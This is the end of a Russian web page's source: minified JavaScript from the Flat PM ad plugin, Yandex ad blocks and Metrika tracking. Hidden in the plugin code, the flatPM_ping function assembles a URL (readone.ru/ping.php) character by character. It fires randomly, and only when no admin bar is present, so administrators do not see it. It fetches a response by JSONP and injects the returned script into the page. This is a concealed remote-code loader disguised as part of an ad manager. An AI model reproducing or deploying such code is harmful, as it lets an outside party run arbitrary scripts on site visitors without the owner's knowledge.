0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"2500","px_s":"px"}},"ID":"14661","html":[{"fst":"<!-- Yandex.RTB R-A-520611-11 -->\n<div id=\"yandex_rtb_R-A-520611-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-520611-11\",\n                renderTo: \"yandex_rtb_R-A-520611-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"14659","html":[{"fst":"<!--noindex-->\n<!-- Yandex.RTB R-A-520611-7 -->\n<div id=\"yandex_rtb_R-A-520611-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-520611-7\",\n                renderTo: \"yandex_rtb_R-A-520611-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<!--\/noindex-->","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".share42init","search_all":"true"}},"chapter_limit":"1500","ID":"14660","html":[{"fst":"<!--noindex-->\n<!-- Yandex.RTB R-A-520611-12 -->\n<div style=\"margin:20px 0px\" id=\"yandex_rtb_R-A-520611-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-520611-12\",\n                renderTo: \"yandex_rtb_R-A-520611-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<!--\/noindex-->","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"3000","ID":"14662","html":[{"fst":"<!-- Yandex.RTB R-A-520611-13 -->\n<div id=\"yandex_rtb_R-A-520611-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-520611-13\",\n                renderTo: \"yandex_rtb_R-A-520611-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(31384788, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/31384788" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async type="text/javascript" src="/share42/share42.js"></script> </body></html>